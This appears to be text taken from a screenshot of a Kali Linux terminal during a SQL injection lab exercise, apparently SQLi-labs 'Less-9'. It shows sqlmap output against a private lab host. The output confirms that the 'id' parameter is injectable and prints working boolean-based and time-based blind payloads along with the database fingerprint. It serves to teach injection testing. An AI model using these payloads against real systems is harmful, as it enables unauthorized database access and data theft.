 1 2 3 4 2 13:31
Less-9 Blind- Time based
kali@kali: ~
File Actions Edit View Help
[13:30:42] [INFO] testing 'MySQL UNION query (44) - 41 to 60 columns'
[13:30:43] [INFO] testing 'MySQL UNION query (44) - 61 to 80 columns'
[13:30:44] [INFO] testing 'MySQL UNION query (44) - 81 to 100 columns'
[13:30:44] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 254 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1907=1907 AND 'EPDB'='EPDB
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1617 FROM (SELECT(SLEEP(5)))LfOv) AND 'absg'='absg
---
[13:30:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.37, PHP 5.6.39
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:30:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.108'
[*] ending @ 13:30:44 /2022-12-20/
(kali㉿kali)-[~]
$